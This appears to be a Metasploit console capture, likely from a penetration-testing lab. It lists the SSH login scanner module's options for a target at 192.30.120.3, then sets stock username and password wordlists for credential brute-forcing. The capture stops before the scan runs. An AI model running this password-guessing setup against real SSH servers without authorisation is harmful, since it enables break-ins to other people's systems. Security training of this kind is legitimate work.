 msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.30.120.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/common_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/common_passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) >